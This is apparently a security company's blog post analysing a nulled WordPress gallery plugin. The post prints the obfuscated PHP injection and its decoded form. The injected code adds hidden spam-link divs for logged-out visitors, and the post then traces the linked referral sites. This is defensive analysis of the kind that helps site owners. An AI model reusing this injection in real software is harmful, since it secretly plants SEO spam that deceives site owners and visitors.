It’s not unusual to see website owners running things on a budget. Choosing a safe and reliable hosting company, buying a nice domain name, boosting posts on social media, and ranking on search engines — all this costs a lot of money. At the end of the day, some site owners may even choose to cut expenses by installing pirated (or nulled) software on their websites.
Unfortunately, as discussed in some of our earlier posts about free software and fake verification, these “free” components may still come with a hefty price tag. The same people who remove the plugin’s or theme’s license checks may have also added some other form of monetization — and most times, the end result is not desirable.
Injection in Smart Grid Gallery Plugin
This time, we identified malicious code injected within the Smart Grid Gallery plugin. The malicious code, which was found injected into the SmartGridGalleryClass.php file, didn’t even try to be discreet.
Seen below, the injection consisted of two long hex encoded strings and an ironic sorry_function.
if( ! function_exists('sorry_function')){ function sorry_function($content) { if (is_user_logged_in()){return $content;} else {if(is_page()||is_single()){ $vNd25 = "\74\144\151\x76\40\163\x74\x79\154\145\x3d\42\x70\157\x73\151\164\x69\x6f\x6e\72\141\x62\x73\x6f\154\165\164\145\73\164\157\160\x3a\60\73\154\145\146\x74\72\55\71\71\x39\71\x70\170\73\42\x3e\x57\x61\x6e\x74\40\x63\162\145\x61\x74\x65\40\163\151\164\x65\x3f\x20\x46\x69\x6e\x64\40\x3c\x61\x20\x68\x72\145\146\75\x22\x68\x74\164\x70\72\x2f\57\x64\x6c\x77\x6f\162\144\x70\x72\x65\163\163\x2e\x63\x6f\x6d\57\42\76\x46\x72\145\145\40\x57\x6f\x72\x64\x50\162\x65\163\x73\x20\124\x68\x65\155\145\x73\x3c\57\x61\76\40\x61\x6e\144\x20\x70\x6c\165\147\x69\156\x73\x2e\x3c\57\144\151\166\76"; $zoyBE = "\74\x64\x69\x76\x20\x73\x74\171\154\145\x3d\x22\x70\157\163\x69\x74\x69\x6f\156\x3a\141\142\163\x6f\154\x75\164\x65\x3b\x74\157\160\72\x30\73\x6c\x65\x66\164\72\x2d\x39\71\71\x39\x70\x78\73\42\x3e\104\x69\x64\x20\x79\x6f\165\40\x66\x69\156\x64\40\141\x70\153\40\146\157\162\x20\x61\156\144\162\x6f\151\144\77\40\x59\x6f\x75\x20\x63\x61\156\x20\146\x69\x6e\x64\40\156\145\167\40\74\141\40\150\162\145\146\x3d\x22\150\x74\x74\160\163\72\57\x2f\x64\154\x61\156\x64\x72\157\151\x64\62\x34\56\x63\x6f\155\x2f\42\x3e\x46\x72\145\x65\40\x41\x6e\x64\x72\157\151\144\40\107\141\x6d\145\x73\74\x2f\x61\76\40\x61\156\x64\x20\x61\160\x70\163\x2e\74\x2f\x64\x69\x76\76"; $fullcontent = $vNd25 . $content . $zoyBE; } else { $fullcontent = $content; } return $fullcontent; }} add_filter('the_content', 'sorry_function');}
Hidden Divs Boost SEO Rankings
Once decoded, the real intention becomes apparent. It adds a hidden div which links to other two websites — probably related to the same person who nulled the plugin — in an attempt to increase their SEO rankings:
<?php if (!function_exists('sorry_function')) { function sorry_function($content) { if (is_user_logged_in()) { return $content; } else { if (is_page() || is_single()) { $vNd25 = '"<div style="position:absolute;top:0;left:-9999px;">Want create site? Find <a href="hxxp://dlwordpress[.]com/">Free WordPress Themes</a> and plugins.</div>"'; $zoyBE = '"<div style="position:absolute;top:0;left:-9999px;">Did you find apk for android? You can find new <a href="hxxps://dlandroid24[.]com/">Free Android Games</a> and apps.</div>"';
Evasive Maneuvers & Sources
This injection leverages a WordPress function called add_filter which “allows plugins to modify various types of internal data at runtime.”
In this case, the malicious code combines the site’s valid content with two hidden divs. To avoid detection, specific conditions must be met to add the divs to the site: When there are no users are logged in to the website, only then can the malicious injection be added into pages or posts.
Upon further investigation, we identified that the installed plugin was a nulled version and had been downloaded from the free themes website hxxps://www[.]downloadfreethemes[.]co/smart-grid-gallery-v1-4-0-responsive-wordpress-gallery-plugin/. We were able to download the same plugin with the same injection, however, there is no reference to this site in the code.
Now, regarding the websites referenced in the malicious injection — dlwordpress[.]com and dlandroid24[.]com — they are clearly fake sites used to increase SEO rankings and make money on referral programs for other websites. Using PublicWWW during the writing of this article, dlwordpress was injected on 7,040 sites and dlandroid24 was found on 6,262 sites. Majestic identified dlwordpress on 5,000 sites, which is the limit for our account there.
Examining dlwordpress[.]com
Checking those domains found nestled within malicious injections usually means falling into a blackhole of shady referral sites, but what can I say? It’s fun to dig into them. I chose to highlight dlwordpress because it’s currently more popular, and it seems that it hasn’t changed owners as often as dlandroid24.

When accessing the website, we’re welcomed by a post written by Vitaly Ray claiming that they are the one of the world’s largest providers of WordPress themes, plugins, and even tutorials — even though the only link actually sends us to Theme Forest.
By the end of the post, you’ll find some links to a gambling website (casinor[.]com, another referral aggregator to several other gambling sites), which sponsors the site.

They added a picture of what seems to be the site owner to the main page — perhaps it’s Vitaly Ray. However, a quick image search on Google images returns a picture of Ruaridh Currie, so probably this “Vitaly Ray” person isn’t actually a real person at all.
The advertisement page, which seems to be the second most important page of the website, indicates that they offer ad services: “If you’d like to advertise, please contact us below. Advertising slots are currently $2,500 per year.”
In conclusion, site owners should always avoid installing nulled themes/plugins from any source. A large majority of nulled software contains malicious backdoors or SEO spam injections, which can pose serious security risks to your website’s visitors and environment. You can also audit existing plugins to make sure any nulled software has not been installed on the WordPress environment.